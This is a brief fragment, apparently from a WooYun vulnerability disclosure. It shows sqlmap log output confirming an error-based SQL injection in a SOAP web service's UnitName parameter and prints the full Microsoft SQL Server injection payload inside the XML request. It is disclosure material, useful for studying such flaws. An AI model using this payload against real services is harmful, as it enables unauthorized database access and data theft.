 custom injection marking character ('*') found in option '--data'. Do you want to process it? [Y/n/q]
[19:04:43] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:04:43] [INFO] testing connection to the target URL
[19:04:43] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* ((custom) POST)
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: <?xml version="1.0" encoding="utf-8"?>
<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/2001/XMLSchema" xmlns:soap="http://s
chemas.xmlsoap.org/soap/envelope/">
  <soap:Body>
    <GetByUnit xmlns="http://tempuri.org/">
      <KindID></KindID>
      <UnitName>a%' AND 8593=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(120)+CHAR(98)+CHAR(113)+(SELECT (CASE WHEN (8593=8593) THEN
CHAR(49) ELSE CHAR(48) END))+CHAR(113)+CHAR(107)+CHAR(118)+CHAR(112)+CHAR(113))) AND '%'='</UnitName>
      <IsLogOut>false</IsLogOut>
      <UnitIDs>2</UnitIDs>
    </GetByUnit>
  </soap:Body>
</soap:Envelope>
www.wooyun.org